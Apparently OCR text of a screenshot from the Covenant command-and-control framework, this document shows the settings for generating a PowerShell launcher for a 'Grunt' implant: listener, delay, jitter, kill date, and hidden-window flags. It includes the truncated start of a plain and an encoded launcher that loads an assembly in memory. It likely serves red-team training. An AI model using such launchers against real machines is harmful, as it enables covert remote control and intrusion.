 PowerShell Launcher
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener ImplantTemplate DotNetVersion
HTTP Listener GruntHTTP Net40
select the created listener
ValidateCert UseCertPinning
choose the lastest
version
True True
Delay JitterPercent ConnectAttempts
5 10 5000
KillDate
06/10/2023 7:26 PM select a future date
ParameterString
-Sta -Nop -Window Hidden
Generate Download
encoded launchers
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQB